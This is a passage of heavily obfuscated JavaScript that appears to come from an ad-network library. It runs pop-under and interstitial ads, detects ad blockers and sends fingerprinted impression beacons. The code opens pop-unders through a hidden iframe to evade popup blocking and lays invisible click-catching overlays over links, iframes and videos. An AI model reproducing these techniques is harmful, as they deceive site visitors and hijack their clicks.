null!==_0x1009cd&&(_0x1f8457+=_0x4b931e(0x853)+_0x1009cd),this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)]&&(_0x1f8457+=_0x4b931e(0xab0)),this.#t[_0x4b931e(0x1445)+'ty']&&(_0x1f8457+=_0x4b931e(0x8cc)+this.#t[_0x4b931e(0x1445)+'ty']),this.#t[_0x4b931e(0x997)+_0x4b931e(0x15f8)]&&(_0x1f8457+=_0x4b931e(0x1ae)+this.#t[_0x4b931e(0x997)+_0x4b931e(0x15f8)]),this.#t[_0x4b931e(0x87c)+_0x4b931e(0xb46)]&&(_0x1f8457+=_0x4b931e(0x77c)),this.#t[_0x4b931e(0x101c)]&&(_0x1f8457+=_0x4b931e(0x1004)+this.#t[_0x4b931e(0x101c)]),!0x1===this.#t[_0x4b931e(0x14eb)]&&(_0x1f8457+=_0x4b931e(0x303)),this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)]&&this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)][_0x4b931e(0x1254)]&&(_0x1f8457+=_0x4b931e(0x874)+this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)][_0x4b931e(0x1254)]),this.#s[_0x4b931e(0x1507)+'d']()&&(_0x1f8457+=_0x4b931e(0x322)),this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)]&&this.#s[_0x4b931e(0x1491)]()?(_0x1f8457+=_0x4b931e(0x141e),_0x1f8457+=_0x4b931e(0x11ab),this.#i[_0x4b931e(0xac7)](_0x4b931e(0x6d0)+_0x1f8457),_0x1b4ba3(_0x1f8457)):(this.#i[_0x4b931e(0xac7)](_0x4b931e(0x6d0)+_0x1f8457),_0x1f8457);}#M(_0x20053f){const _0x335b4d=_0x2ee016;try{let _0x38c448=this.#D?this.#D(''):window[_0x335b4d(0xf5)]('');return _0x38c448[_0x335b4d(0x1038)][_0x335b4d(0xf5)](),_0x38c448[_0x335b4d(0x1038)][_0x335b4d(0x2b7)](_0x335b4d(0x91d)+_0x335b4d(0xc73)+_0x335b4d(0xe57)+_0x335b4d(0x991)+_0x335b4d(0xfb4)+_0x335b4d(0x11be)+_0x335b4d(0x465)+_0x335b4d(0xa8d)+_0x335b4d(0x13ab)+_0x335b4d(0x15a0)+_0x20053f+(_0x335b4d(0x685)+'>')),_0x38c448[_0x335b4d(0x1038)][_0x335b4d(0x162b)](),_0x38c448;}catch(_0x212532){return this.#i[_0x335b4d(0xb18)](_0x335b4d(0x619)+_0x335b4d(0x10ff),_0x212532),null;}}#V(){const _0x137daf=_0x2ee016;if(_0x137daf(0x15c1)===document[_0x137daf(0x78f)]&&void 0x0!==document[_0x137daf(0x123f)]){const _0x459740=document[_0x137daf(0xe17)+_0x137daf(0x140b)](_0x137daf(0x2c7));return _0x459740[_0x137daf(0x12bb)]='0',_0x459740[_0x137daf(0x99c)]='0',_0x459740[_0x137daf(0xf20)]='-1',_0x459740[_0x137daf(0x914)]=_0x137daf(0x41b)+_0x137daf(0x9ff)+_0x137daf(0x115c)+_0x137daf(0x9de)+_0x137daf(0xe4b)+_0x137daf(0x10c)+_0x137daf(0x113b)+_0x137daf(0x396)+_0x137daf(0x351)+_0x137daf(0x1355)+_0x137daf(0x1253),document[_0x137daf(0x123f)][_0x137daf(0xbe6)+'d'](_0x459740),void(this.#D=_0x459740[_0x137daf(0x47e)+_0x137daf(0xb52)][_0x137daf(0xf5)][_0x137daf(0x334)](_0x459740[_0x137daf(0x47e)+_0x137daf(0xb52)]));}setTimeout(this.#V[_0x137daf(0x334)](this),0x32);}#U(_0x124b34){const _0x59b076=_0x2ee016;this.#y={'url':this.#$(_0x124b34[_0x59b076(0x106f)]),'impressionUrl':_0x124b34[_0x59b076(0x1354)],'refreshRate':_0x124b34[_0x59b076(0xadb)+'e'],'delay':_0x124b34[_0x59b076(0xcdd)],'type':_0x124b34[_0x59b076(0xc99)]},_0x124b34[_0x59b076(0xf6c)+_0x59b076(0x480)+_0x59b076(0x116)]&&!this[_0x59b076(0x77b)+_0x59b076(0xc2b)][_0x59b076(0xf6c)+_0x59b076(0x480)+_0x59b076(0x116)]&&(this[_0x59b076(0x77b)+_0x59b076(0xc2b)][_0x59b076(0xf6c)+_0x59b076(0x480)+_0x59b076(0x116)]=_0x124b34[_0x59b076(0xf6c)+_0x59b076(0x480)+_0x59b076(0x116)],this[_0x59b076(0x77b)+_0x59b076(0xc2b)][_0x59b076(0x13be)+_0x59b076(0xeb7)+_0x59b076(0x10ea)]=_0x124b34[_0x59b076(0x11b8)+_0x59b076(0x1465)+_0x59b076(0x1548)]),this[_0x59b076(0x681)][_0x59b076(0x114c)+_0x59b076(0xc31)](),this[_0x59b076(0x681)][_0x59b076(0x12fe)+_0x59b076(0x82c)](),this[_0x59b076(0x681)][_0x59b076(0x217)+_0x59b076(0x3b5)](),this[_0x59b076(0x681)][_0x59b076(0x9f4)+_0x59b076(0x87e)+_0x59b076(0x6d8)+'er'](),this.#B(),this.#i[_0x59b076(0xac7)](_0x59b076(0x1247)+_0x59b076(0xe5e));}#F(){const _0x57733a=_0x2ee016;return _0x57733a(0xc99)in this.#y&&_0x57733a(0xe1f)===this.#y[_0x57733a(0xc99)];}#q(){const _0x28a8b2=_0x2ee016;this.#i[_0x28a8b2(0xac7)](_0x28a8b2(0xaf1)),this.#t[_0x28a8b2(0x998)+_0x28a8b2(0x1237)](_0x130b91);const _0xb6845a=this.#y[_0x28a8b2(0x106f)];this.#D?this.#O=this.#D(window[_0x28a8b2(0x543)][_0x28a8b2(0xe2b)],_0x28a8b2(0xe11),_0x28a8b2(0xbcf)):this.#O=window[_0x28a8b2(0xf5)](window[_0x28a8b2(0x543)][_0x28a8b2(0xe2b)],_0x28a8b2(0xe11),_0x28a8b2(0xbcf)),this.#z()[_0x28a8b2(0x13dc)](()=>{setTimeout(()=>{const _0x342b6d=_0xb4a0,_0x5d38dd=document[_0x342b6d(0xe17)+_0x342b6d(0x140b)]('a');_0x5d38dd[_0x342b6d(0xe2b)]=_0xb6845a,_0x5d38dd[_0x342b6d(0x549)]=_0x342b6d(0xd6c)+_0x342b6d(0xadd),document[_0x342b6d(0x123f)][_0x342b6d(0xbe6)+'d'](_0x5d38dd),_0x5d38dd[_0x342b6d(0x1587)](),document[_0x342b6d(0x123f)][_0x342b6d(0x455)+'d'](_0x5d38dd);},0x32);});}async #z(_0x4edaad=0x0){const _0x2c3398=_0x2ee016,_0x1c80a6=this.#O?'1':'0';this.#i[_0x2c3398(0xac7)](_0x2c3398(0x619)+_0x2c3398(0xcef),_0x1c80a6);let _0x3c48ef=this.#y[_0x2c3398(0xb08)+_0x2c3398(0xc71)]+(_0x2c3398(0x52d)+_0x1c80a6);if(window[_0x2c3398(0xb91)]&&(_0x3c48ef+=_0x2c3398(0x159d)+window[_0x2c3398(0xb91)]),_0x4edaad>0x0&&(this.#i[_0x2c3398(0xac7)](_0x2c3398(0x9f)+_0x2c3398(0xd4d)+_0x2c3398(0x1312)+_0x4edaad),_0x3c48ef+=_0x2c3398(0xef3)+_0x4edaad),_0x3c48ef=_0x3c48ef+this.#t[_0x2c3398(0x675)+_0x2c3398(0x30a)]+_0x2c3398(0x121)+encodeURIComponent(_0x261777())+_0x2c3398(0xbea)+encodeURIComponent(_0x60dd2e()),this.#i[_0x2c3398(0xac7)](_0x2c3398(0x632)+_0x2c3398(0x13ce)+':',_0x3c48ef),_0x4c76da){this.#i[_0x2c3398(0xac7)](_0x2c3398(0xe8c)+_0x2c3398(0x163f));let _0x590d91=null,_0x391754=!0x1;try{const _0x347cc3={};_0x347cc3[_0x2c3398(0x1235)]=!0x0,_0x590d91=await fetch(_0x3c48ef,_0x347cc3);}catch(_0x630b35){if(this.#i[_0x2c3398(0xb18)](_0x630b35),this.#t[_0x2c3398(0x13fb)+_0x2c3398(0xe35)]&&!this.#s[_0x2c3398(0x1491)]())return this.#i[_0x2c3398(0xac7)](_0x2c3398(0xd80)+_0x2c3398(0xe92)+_0x2c3398(0x105c)+_0x2c3398(0xfbf)),void this.#s[_0x2c3398(0x13dd)+_0x2c3398(0x9b2)]();_0x391754=!0x0;}if(_0x590d91&&!_0x590d91['ok']||_0x391754)return void(_0x4edaad<0x2&&(await this.#z(_0x4edaad+0x1),document[_0x2c3398(0xeb)+_0x2c3398(0x140b)](new CustomEvent(_0x2c3398(0xb08)+_0x2c3398(0x6cf)+'nt'))));}else navigator[_0x2c3398(0x41a)]?(this.#i[_0x2c3398(0xac7)](_0x2c3398(0xe8c)+_0x2c3398(0x7af)+_0x2c3398(0xd84)+_0x2c3398(0xb30)),navigator[_0x2c3398(0x41a)](_0x3c48ef)):(this.#i[_0x2c3398(0xac7)](_0x2c3398(0xe8c)+_0x2c3398(0x7af)+_0x2c3398(0x1653)+_0x2c3398(0xef5)),new Image()[_0x2c3398(0x14b)]=_0x3c48ef);document[_0x2c3398(0xeb)+_0x2c3398(0x140b)](new CustomEvent(_0x2c3398(0xb08)+_0x2c3398(0xcf8)));}#_(){const _0x1a4b02=_0x2ee016;this[_0x1a4b02(0x681)][_0x1a4b02(0x135e)+_0x1a4b02(0x59e)+_0x1a4b02(0x6e0)+_0x1a4b02(0x11a7)](),this[_0x1a4b02(0x681)][_0x1a4b02(0x8c9)+_0x1a4b02(0xe0b)](),this[_0x1a4b02(0x681)][_0x1a4b02(0xbe1)+_0x1a4b02(0x10b6)](),this[_0x1a4b02(0x681)][_0x1a4b02(0xc53)+_0x1a4b02(0x1564)](),this.#y=null,this.#H(),this.#s[_0x1a4b02(0x188)+'op']=!0x1,this.#t[_0x1a4b02(0x998)+_0x1a4b02(0x1237)](_0x46994a);}#P(_0x3af652){const _0x520022=_0x2ee016;this.#i[_0x520022(0xac7)](_0x520022(0xd2a)+_0x520022(0x49e)+_0x520022(0x719)+_0x520022(0xa38)+_0x520022(0x6e6)+_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]),_0x3af652[_0x520022(0x11de)]?this.#y?this.#L?this.#i[_0x520022(0xac7)](_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]+(_0x520022(0xdf8)+_0x520022(0x328)+_0x520022(0x9aa)+_0x520022(0x544))):this.#s[_0x520022(0x188)+'op']?this.#i[_0x520022(0xac7)](_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]+(_0x520022(0x14bb)+_0x520022(0x972)+_0x520022(0xeb0)+_0x520022(0x6ee)+_0x520022(0x365)+'wn')):this[_0x520022(0x77b)+_0x520022(0xc2b)][_0x520022(0x12f6)+_0x520022(0xfd2)+_0x520022(0x107d)](_0x3af652[_0x520022(0x1016)])?(this.#s[_0x520022(0x188)+'op']=!0x0,this.#L=!0x0,this.#i[_0x520022(0xac7)](_0x520022(0x221)+_0x520022(0x355)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#y[_0x520022(0x106f)],_0x520022(0xe11),_0x520022(0x360)+_0x520022(0xadd)):this.#O=window[_0x520022(0xf5)](this.#y[_0x520022(0x106f)],_0x520022(0xe11),_0x520022(0x360)+_0x520022(0xadd)),this.#z()[_0x520022(0x13dc)](()=>{this.#_();}))):this.#i[_0x520022(0xac7)](_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]+(_0x520022(0x14bb)+_0x520022(0x4a3)+_0x520022(0xd38)+_0x520022(0x4f0)+_0x520022(0x2fc)),_0x3af652[_0x520022(0x1016)]):this.#i[_0x520022(0xac7)](_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]+(_0x520022(0x14bb)+_0x520022(0xbc3)+_0x520022(0x106b)+_0x520022(0x135f)+_0x520022(0xe3d))):this.#i[_0x520022(0xac7)](_0x3af652[_0x520022(0xc99)]+_0x520022(0x1124)+_0x3af652[_0x520022(0x1016)][_0x520022(0x1c8)]+(_0x520022(0x14bb)+_0x520022(0x97f)+_0x520022(0xa36)+_0x520022(0xb86)));}#$(_0x13fdeb){const _0x414e65=_0x2ee016;let _0x4aa2c0=_0x13fdeb;return _0x43b577&&_0x2b537a<0x3b||_0x121c91&&_0x2b537a<0x38?_0x4aa2c0=_0x414e65(0x1193)+_0x414e65(0x144d)+_0x414e65(0xcb8)+_0x414e65(0x1db)+_0x414e65(0x6ae)+_0x414e65(0xb81)+_0x414e65(0x20a)+_0x414e65(0x898)+_0x13fdeb+_0x414e65(0x5cb):_0x225980&&_0x43b577&&!_0x1aa034&&_0x2b537a>0x3f&&(_0x13fdeb=_0x414e65(0x13af)+_0x414e65(0x10c7)+_0x13fdeb[_0x414e65(0x240)](/(^\w+:|^)\/\//,'')),_0x4aa2c0;}#B(){const _0x21a1db=_0x2ee016,_0x51647f={'zoneId':this.#t[_0x21a1db(0x216)],'callback':this.#P[_0x21a1db(0x334)](this)};_0x4a9735&&_0x33aaac&&(this.#i[_0x21a1db(0xac7)](_0x21a1db(0x9be)+_0x21a1db(0x9db)),this.#s[_0x21a1db(0x1059)](_0x21a1db(0x3f0),_0x51647f)),_0x4a9735||(this.#i[_0x21a1db(0xac7)](_0x21a1db(0x9be)+_0x21a1db(0x7bd)+'wn'),this.#s[_0x21a1db(0x1059)](_0x21a1db(0xe24),_0x51647f,this.#R)),this.#i[_0x21a1db(0xac7)](_0x21a1db(0x9be)+_0x21a1db(0x56e)),this.#s[_0x21a1db(0x1059)](_0x21a1db(0x1587),_0x51647f,this.#R);}#H(){const _0x3f6ab9=_0x2ee016;_0x4a9735&&_0x33aaac&&(this.#i[_0x3f6ab9(0xac7)](_0x3f6ab9(0x12f7)+_0x3f6ab9(0x14d8)+_0x3f6ab9(0x1518)),this.#s[_0x3f6ab9(0x12f7)+'e'](_0x3f6ab9(0x3f0),this.#t[_0x3f6ab9(0x216)])),_0x4a9735||(this.#i[_0x3f6ab9(0xac7)](_0x3f6ab9(0x12f7)+_0x3f6ab9(0xd3b)+_0x3f6ab9(0xd7e)),this.#s[_0x3f6ab9(0x12f7)+'e'](_0x3f6ab9(0xe24),this.#t[_0x3f6ab9(0x216)],this.#R)),this.#i[_0x3f6ab9(0xac7)](_0x3f6ab9(0x12f7)+_0x3f6ab9(0xe46)+'ck'),this.#s[_0x3f6ab9(0x12f7)+'e'](_0x3f6ab9(0x1587),this.#t[_0x3f6ab9(0x216)],this.#R);}}class _0x400da7{constructor(_0x54c199){const _0x48fd23=_0x2ee016;this[_0x48fd23(0xe51)]=_0x54c199;}[_0x2ee016(0x70c)+_0x2ee016(0x10a2)](){const _0x4703d2=_0x2ee016;return null!==window[_0x4703d2(0x15ff)+'ge'][_0x4703d2(0x113f)](this[_0x4703d2(0xe51)]);}[_0x2ee016(0xd63)](){const _0x59339c=_0x2ee016;return JSON[_0x59339c(0x1b0)](window[_0x59339c(0x15ff)+'ge'][_0x59339c(0x113f)](this[_0x59339c(0xe51)]));}[_0x2ee016(0x1142)](_0x53d817){const _0xea40=_0x2ee016;window[_0xea40(0x15ff)+'ge'][_0xea40(0x1cc)](this[_0xea40(0xe51)],JSON[_0xea40(0x157f)](_0x53d817));}[_0x2ee016(0x5b3)+'e'](){const _0x254d82=_0x2ee016;window[_0x254d82(0x15ff)+'ge'][_0x254d82(0x32c)](this[_0x254d82(0xe51)]);}}class _0x2e81a4{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#X=0x0;#Y=!0x1;constructor(_0x19a4b7){const _0x50cddc=_0x2ee016,{adcashGlobalName:_0xdc0a0e,collectiveZoneConfig:_0x360f3e,adserverDomain:_0x3602f1,adblockSettings:_0x353ca0,clientHintsQueryStr:_0x2a7829,tagVersionSuffix:_0x40aefe,isLoadedAsPartOfLibrary:_0x3e6eaf,uniqueFingerprint:_0x3d1d43}=_0x19a4b7,{collectiveZoneId:_0x6b9c92}=_0x360f3e;this.#i=new _0xd63d29(_0x50cddc(0x44d)+_0x6b9c92),this.#s=window[_0x19a4b7[_0x50cddc(0x14c3)+_0x50cddc(0x733)]],this.#G=_0x360f3e[_0x50cddc(0x126a)+'st'],this.#i[_0x50cddc(0xac7)](_0x50cddc(0xd40)+_0x50cddc(0x524)+_0x50cddc(0x1056),_0x19a4b7);const _0x48c55c=_0x360f3e[_0x50cddc(0xb20)+_0x50cddc(0xfec)];let _0x4b9040=!0x0;for(const _0x7c0fd6 in _0x48c55c){const _0x9c05c2=_0x48c55c[_0x7c0fd6];switch(_0x7c0fd6){case _0x50cddc(0x11fc):this.#s[_0x50cddc(0xb84)+_0x50cddc(0x3ca)]({'zoneId':_0x9c05c2[_0x50cddc(0x216)][_0x50cddc(0x12e7)](),'refreshRate':_0x9c05c2['rr'],'delay':_0x9c05c2['d'],'maxAds':_0x9c05c2[_0x50cddc(0x1601)],'renderPosDesktop':_0x9c05c2[_0x50cddc(0x83c)+_0x50cddc(0x573)],'renderPosMobile':_0x9c05c2[_0x50cddc(0x83c)+_0x50cddc(0x14ad)],'offsetTop':_0x9c05c2[_0x50cddc(0x1208)],'isAutoTag':!0x0,'collectiveZoneId':_0x6b9c92,'aggressivity':_0x360f3e[_0x50cddc(0x1445)+'ty'],'abTest':_0x360f3e[_0x50cddc(0x13c8)],'recordPageView':_0x4b9040,'tagVersionSuffix':_0x40aefe});break;case _0x50cddc(0x1c1):case _0x50cddc(0x13fc):this.#j=new _0x1685e0({'zoneId':_0x9c05c2[_0x50cddc(0x216)][_0x50cddc(0x12e7)](),'targetElementsCssSelector':_0x9c05c2[_0x50cddc(0xb59)+'st'],'triggerOnTargetElementsClick':_0x50cddc(0xb8f)===_0x9c05c2[_0x50cddc(0x15f3)+_0x50cddc(0x3a6)],'targetCountries':_0x9c05c2[_0x50cddc(0x4a6)+'st'],'triggerOnTargetCountries':_0x50cddc(0xb8f)===_0x9c05c2[_0x50cddc(0xfa8)+_0x50cddc(0x3a6)],'adblockSettings':_0x353ca0,'adserverDomain':_0x3602f1,'adcashGlobalName':_0xdc0a0e,'clientHintsQueryStr':_0x2a7829,'collectiveZoneId':_0x6b9c92,'aggressivity':_0x360f3e[_0x50cddc(0x1445)+'ty'],'adsCapping':_0x360f3e[_0x50cddc(0x14eb)],'abTest':_0x360f3e[_0x50cddc(0x13c8)],'recordPageView':_0x4b9040,'actionCallback':this[_0x50cddc(0x998)+_0x50cddc(0x1237)][_0x50cddc(0x334)](this),'tagVersionSuffix':_0x40aefe,'isLoadedAsPartOfLibrary':_0x3e6eaf,'uniqueFingerprint':_0x3d1d43});break;case _0x50cddc(0x2b5)+'al':this.#W=new _0x33c685({'zoneId':_0x9c05c2[_0x50cddc(0x216)],'isFullscreen':0x0===_0x9c05c2[_0x50cddc(0x583)],'adblockSettings':_0x353ca0,'adserverDomain':_0x3602f1,'adcashGlobalName':_0xdc0a0e,'clientHintsQueryStr':_0x2a7829,'collectiveZoneId':_0x6b9c92,'aggressivity':_0x360f3e[_0x50cddc(0x1445)+'ty'],'adsCapping':_0x360f3e[_0x50cddc(0x14eb)],'abTest':_0x360f3e[_0x50cddc(0x13c8)],'recordPageView':_0x4b9040,'actionCallback':this[_0x50cddc(0x998)+_0x50cddc(0x1237)][_0x50cddc(0x334)](this),'tagVersionSuffix':_0x40aefe,'isLoadedAsPartOfLibrary':_0x3e6eaf,'uniqueFingerprint':_0x3d1d43});break;default:this.#i[_0x50cddc(0xb18)](_0x50cddc(0x3ea)+_0x50cddc(0xafd)+_0x50cddc(0xad3)+_0x50cddc(0x935)+_0x50cddc(0xf5e)+_0x50cddc(0xcb1)+_0x50cddc(0x1414)+_0x50cddc(0x1423)+_0x7c0fd6+_0x50cddc(0xd61)+czid);}}this[_0x50cddc(0x15ff)+_0x50cddc(0xfba)]=new _0x400da7(_0x50cddc(0x14e9)+_0x6b9c92);const _0x114248=this[_0x50cddc(0x15ff)+_0x50cddc(0xfba)][_0x50cddc(0xd63)]();_0x114248&&_0x114248[_0x50cddc(0x52f)+'At']>Date[_0x50cddc(0x100b)]()&&this.#s[_0x50cddc(0x13dd)+_0x50cddc(0x9b2)](),_0x114248&&_0x114248[_0x50cddc(0xe19)]>Date[_0x50cddc(0x100b)]()?(this.#i[_0x50cddc(0xac7)](_0x50cddc(0x1284)+_0x50cddc(0x1604)+_0x50cddc(0x9f1),_0x114248),this.#Q=_0x114248[_0x50cddc(0xfce)+_0x50cddc(0x8b4)],this.#X=_0x114248[_0x50cddc(0x298)+_0x50cddc(0xf8b)],this.#Z=_0x114248[_0x50cddc(0xb8)+_0x50cddc(0xe1e)],_0x114248[_0x50cddc(0xd68)+_0x50cddc(0x1613)+_0x50cddc(0x963)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x2ee016(0x998)+_0x2ee016(0x1237)](_0x2898a2){const _0x5e4b51=_0x2ee016;this.#i[_0x5e4b51(0xac7)](_0x5e4b51(0xc79)+_0x5e4b51(0xa8)+':',_0x2898a2),_0x2898a2===_0x3a49a8?this.#Y=!0x1:this.#Q++;const _0x215754=this.#K[_0x5e4b51(0xb92)+_0x5e4b51(0x79d)];this.#te(),this.#ie(),_0x2898a2===_0x130b91?this.#i[_0x5e4b51(0xac7)](_0x5e4b51(0x4bd)+_0x5e4b51(0x60f)+_0x5e4b51(0xbd)+_0x5e4b51(0x2cb)):(this.#i[_0x5e4b51(0xac7)](_0x5e4b51(0x787)+_0x5e4b51(0xf6)+_0x215754+_0x5e4b51(0x51f)),setTimeout(this.#ee[_0x5e4b51(0x334)](this),0x3e8*_0x215754));}#ie(){const _0x16a4ed=_0x2ee016,_0x4219b1={'shownAdsCounter':this.#Q,'iterationCounter':this.#X,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#Y,'expiresAt':Date[_0x16a4ed(0x100b)]()+0x927c0,'adbExpiresAt':this.#s[_0x16a4ed(0x1491)]()?Date[_0x16a4ed(0x100b)]()+_0x437f72:0x0};this.#i[_0x16a4ed(0xac7)](_0x16a4ed(0x12c1)+_0x16a4ed(0x633),_0x4219b1),this[_0x16a4ed(0x15ff)+_0x16a4ed(0xfba)][_0x16a4ed(0x1142)](_0x4219b1);}#re(){const _0x2c2645=_0x2ee016;if(!this.#K[_0x2c2645(0x15d)])return!0x1;switch(this.#K[_0x2c2645(0x15d)]){case _0x2c2645(0x4e2):return!(0x0===this.#X);case _0x2c2645(0x12cd):return!(this.#X%0x2==0x1);case _0x2c2645(0xa07):return!(this.#X%0x2==0x0);default:return!0x1;}}#te(){const _0x36b437=_0x2ee016;this.#Z===this.#G[_0x36b437(0x1317)]-0x1?(this.#Z=0x0,this.#X++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x36b437(0xac7)](_0x36b437(0x1e2)+_0x36b437(0x11b9)+_0x36b437(0x153b)+_0x36b437(0x145)+_0x36b437(0x10db)+_0x36b437(0xa25),this.#K);}#J(){const _0x5788f1=_0x2ee016;this.#i[_0x5788f1(0xac7)](_0x5788f1(0x787)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x222fab=_0x2ee016;if(this.#re())return this.#i[_0x222fab(0xac7)](_0x222fab(0x1009)+_0x222fab(0xb72)+':\x20'+this.#Z+(_0x222fab(0x35b)+_0x222fab(0x294))),void this.#J();switch(this.#K[_0x222fab(0xc99)]){case _0x222fab(0x2b5)+'al':if(this.#W[_0x222fab(0x125b)]||this.#W[_0x222fab(0x1f7)+_0x222fab(0x1055)])return void setTimeout(this.#J[_0x222fab(0x334)](this),0x3e8);this.#i[_0x222fab(0xac7)](_0x222fab(0x1360)+_0x222fab(0xe75)),this.#W[_0x222fab(0xc7a)](this.#Q),this.#Y=!0x0,this.#Q++,this.#ie();break;case _0x222fab(0x13fc):if(this.#j[_0x222fab(0x125b)]||this.#j[_0x222fab(0x1f7)+_0x222fab(0x1055)])return void setTimeout(this.#J[_0x222fab(0x334)](this),0x3e8);this.#i[_0x222fab(0xac7)](_0x222fab(0x8e)+'p'),this.#j[_0x222fab(0xc7a)](this.#Q);break;default:throw Error(_0x222fab(0xea1)+_0x222fab(0xc4a)+_0x222fab(0x33d)+this.#K[_0x222fab(0xc99)]+(_0x222fab(0xe21)+_0x222fab(0xd66)));}}}const _0x46be8b=function(){const _0x43b473=_0x2ee016;this[_0x43b473(0x7b8)]===window?(this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x12bb)]=(window[_0x43b473(0x718)]||document[_0x43b473(0x123f)][_0x43b473(0x1430)+'h'])+'px',this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x99c)]=(window[_0x43b473(0xd93)+'t']||document[_0x43b473(0x123f)][_0x43b473(0x69d)+'ht'])+'px'):(this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x125e)]=this[_0x43b473(0x7b8)][_0x43b473(0xea8)]+'px',this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x509)]=this[_0x43b473(0x7b8)][_0x43b473(0x631)]+'px',this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x12bb)]=this[_0x43b473(0x7b8)][_0x43b473(0x14de)+'h']+'px',this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x99c)]=this[_0x43b473(0x7b8)][_0x43b473(0x15cf)+'ht']+'px',this[_0x43b473(0xbb7)][_0x43b473(0x914)][_0x43b473(0x1596)]=_0x2c1b95);};class _0x33c8c5{[_0x2ee016(0x12ff)]=null;[_0x2ee016(0xad7)+_0x2ee016(0x1175)]=[];[_0x2ee016(0x1586)+_0x2ee016(0x13e9)]=[];[_0x2ee016(0x1572)+_0x2ee016(0x1175)]=[];[_0x2ee016(0x666)+'y']=null;[_0x2ee016(0x113)+_0x2ee016(0x3d0)+_0x2ee016(0xc1e)]=null;[_0x2ee016(0x908)]='';[_0x2ee016(0x15e)]=!0x1;[_0x2ee016(0x267)+_0x2ee016(0x439)]=!0x0;#i;#c;#R=!0x1;constructor(_0x405d4d,_0x133ea9,_0x33697e,_0x15a5c4,_0x4268ce,_0x23ff04){const _0x4c4a9a=_0x2ee016;this[_0x4c4a9a(0x77b)+_0x4c4a9a(0xc2b)]=_0x405d4d,this[_0x4c4a9a(0x3cf)+_0x4c4a9a(0x5dd)]=_0x133ea9,this[_0x4c4a9a(0x14cf)+_0x4c4a9a(0x12ea)]=_0x33697e,this.#i=_0x15a5c4,this.#c=_0x4268ce,this.#R=_0x23ff04;}[_0x2ee016(0x9f4)+_0x2ee016(0x87e)+_0x2ee016(0x6d8)+'er'](){const _0x39a29c=_0x2ee016;this[_0x39a29c(0x113)+_0x39a29c(0x3d0)+_0x39a29c(0xc1e)]=setInterval(()=>{const _0x4d15b0=_0x39a29c,_0x3f3c44=(_0x2bd1d1,_0x1d6d96)=>{const _0x250668=_0xb4a0;try{const _0x4f08fe=_0x1d6d96[_0x250668(0x523)+_0x250668(0x9c2)+'t']();_0x2bd1d1[_0x250668(0x914)][_0x250668(0x125e)]=_0x4f08fe[_0x250668(0x125e)]+window[_0x250668(0x12b3)]+'px',_0x2bd1d1[_0x250668(0x914)][_0x250668(0x509)]=_0x4f08fe[_0x250668(0x509)]+window[_0x250668(0x5d1)]+'px',_0x2bd1d1[_0x250668(0x914)][_0x250668(0x12bb)]=_0x4f08fe[_0x250668(0x12bb)]+'px',_0x2bd1d1[_0x250668(0x914)][_0x250668(0x99c)]=_0x4f08fe[_0x250668(0x99c)]+'px';}catch(_0x33784a){}};this[_0x4d15b0(0x1572)+_0x4d15b0(0x1175)][_0x4d15b0(0xc07)](({overlay:_0x2a56d6,anchor:_0x1400dd})=>_0x3f3c44(_0x2a56d6,_0x1400dd)),this[_0x4d15b0(0xad7)+_0x4d15b0(0x1175)][_0x4d15b0(0xc07)](({overlay:_0x4ae8d1,iframe:_0xe90a17})=>_0x3f3c44(_0x4ae8d1,_0xe90a17)),this[_0x4d15b0(0x1586)+_0x4d15b0(0x13e9)][_0x4d15b0(0xc07)](({overlay:_0x44a0ae,video:_0x8c8101})=>_0x3f3c44(_0x44a0ae,_0x8c8101));},0x1f4);}[_0x2ee016(0x135e)+_0x2ee016(0x59e)+_0x2ee016(0x6e0)+_0x2ee016(0x11a7)](){const _0x483776=_0x2ee016;try{clearInterval(this[_0x483776(0x113)+_0x483776(0x3d0)+_0x483776(0xc1e)]);}catch(_0x351dfb){}}#ne(){const _0xd95b06=_0x2ee016,_0x4fcc21=document[_0xd95b06(0xe17)+_0xd95b06(0x140b)]('a');return _0x4fcc21[_0xd95b06(0xb4b)+'te'](_0xd95b06(0xe2b),this[_0xd95b06(0x908)]),_0x4fcc21[_0xd95b06(0xb4b)+'te'](_0xd95b06(0x1016),_0xd95b06(0xe11)),_0x4fcc21[_0xd95b06(0xb4b)+'te'](_0xd95b06(0x549),_0xd95b06(0xd6c)+_0xd95b06(0xadd)),_0x4fcc21[_0xd95b06(0x1047)]='',_0x4fcc21[_0xd95b06(0x337)+_0xd95b06(0x68f)](_0xd95b06(0x1587),_0x3cadd6=>{const _0x18f14e=_0xd95b06;this.#i[_0x18f14e(0xac7)](_0x18f14e(0x67c)+_0x18f14e(0xcd1)+_0x18f14e(0x672)+_0x18f14e(0x207)+_0x18f14e(0x7ee)),_0x3cadd6[_0x18f14e(0x61b)+_0x18f14e(0xd4f)](),this[_0x18f14e(0x14cf)+_0x18f14e(0x12ea)](_0x3cadd6);}),_0x4fcc21;}#se(){const _0x2f300d=_0x2ee016,_0x5d7e6c=document[_0x2f300d(0xe17)+_0x2f300d(0x140b)](_0x2f300d(0xfd1));return 